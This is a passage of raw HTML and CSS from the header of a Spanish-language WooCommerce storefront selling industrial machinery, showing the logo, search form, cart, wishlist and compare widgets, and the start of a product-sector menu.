img{max-width:100px;max-height:100px}.vendor_description{padding:40px 30px}.woocommerce-tabs .wc-tab .product-vendor h2{display:none}.single-product .video-thumbnail a{min-width:100px;min-height:97px;padding:15px}.et-menu-list .subitem-title-holder a,.et-slider-button-underline-hover .slide-button,.banner-button-underline-hover .banner-button,.el-button-underline-hover .elementor-button-text{position:relative;display:inline-block}.single-product .cross-sell-products .product-view-default .footer-product{display:none}.et-menu-list .subitem-title-holder a:before,.et-slider-button-underline-hover .slide-button:before,.banner-button-underline-hover .banner-button:before,.el-button-underline-hover .elementor-button-text:before{content:'';height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:-4px;background:var(--et_active-color,currentColor)}.et-menu-list .subitem-title-holder a:before,.et-slider-button-underline-hover .slide-button:before{bottom:0}.et-menu-list .subitem-title-holder a:hover:before,.et-slider-button-underline-hover .slide-button:hover:before,.banner-button-underline-hover .banner-button:hover:before,.el-button-underline-hover .elementor-button-text:hover:before{width:100%;right:auto}.et-quick-view-wrapper img[src*=Pattern-min]{display:none}.popup-added-to-cart .content-product .quantity-wrapper{display:none}.vendor_description_background .description_data{display:none}.et-mobile-panel .with-dot>a .et_b-icon:before{background-color:#f3e500}.woocommerce-tabs div#tab-additional_information tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--weight{display:none !important}.woocommerce-tabs div#tab-additional_information tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--dimensions{display:none !important}.et_b_header-menu .menu-static-block ul.et-menu-list li.menu-item .menu-sublist ul li.menu-item a.menu-title p{font-size:16px !important;font-family:Arial !important}.et_b_header-menu .secondary-menu-wrapper .secondary-menu-toggle{display:none !important}.et-menu-list .subitem-title-holder a:hover:before{display:none !important}.et_b_header-menu .secondary-menu-wrapper .menu li a.menu-title{padding-top:1px !important;padding-bottom:1px !important}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#e95d2a}.sidebar .widget_categories{border:3px solid #E95D2A;padding:30px}.related-posts{border:2px solid #ebebeb;padding:30px}}.page-heading,.breadcrumb-trail{margin-bottom:var(--page-heading-margin-bottom,25px)}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1490px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="archive tax-product_cat term-extrusora-de-tubos-de-pvc term-384 wp-theme-xstore wp-child-theme-xstore-niche theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-1 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2  et-preloader-off et-catalog-off s_widgets-with-scroll et-secondary-menu-on et-secondary-visibility-on_hover et-enable-swatch elementor-beta elementor-default elementor-kit-9778" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom" data-start= "450"><div class="header-wrapper">
<div class="header-top-wrapper sticky">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-YMu86 {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-YMu86 > div,
                .et_element.connect-block-element-YMu86 > form.cart,
                .et_element.connect-block-element-YMu86 > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-YMu86 align-items-center justify-content-end">

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span><span class="fixed"><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://grupomorbeck.com/" role="search" data-min="3" data-per-page="100"
              data-tabs="1"              class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-96">Search input</label>
                    <input type="text" value=""
                           placeholder="Qué estás buscando..." autocomplete="off" class="form-control" id="et_b-header-search-input-96" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>


<div class="et_element et_b_header-html_block header-html_block2" ><div class="flex header-track-order"><a class="currentColor flex-inline align-items-center" style="font-weight: bold;font-size: 16px" href="https://xstore.8theme.com/elementor/demos/niche-market02/track-order/"><i class="et-icon et-time et_b-icon" style="font-size: 1.7em"></i><span>Track Order</span></a></div></div>


	
	<div class="et_element et_b_header-compare  flex align-items-center compare-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        
    <div class="et-mini-content">
                    <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
                <div class="et-content">
                            <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-compare-page"
                       class="compare-type2 flex justify-content-center flex-wrap top">
                                                <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>        <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                            My compare                        </span>
                    </a>
                </div>
                        <div class="et_b_compare-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page"
                       class="button btn-view-compare wc-forward">View Compare</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>

    	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page"
                       class="wishlist-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://grupomorbeck.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://grupomorbeck.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://grupomorbeck.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://grupomorbeck.com/cart-2/" class="button wc-forward">Ver carrito</a><a href="https://grupomorbeck.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Sectores de Maquinarias</span>
            </div>
			<div class="menu-main-container"><ul id="menu-todos-los-sectores-departamentos" class="menu"><li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8741 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/edificacion-obras/" class="item-link type-img position-left-center">Construcción<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13921" class="elementor elementor-13921" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38234d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38234d73" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34550fd5" data-id="34550fd5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27282818 elementor-widget elementor-widget-et_menu_list" data-id="27282818" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
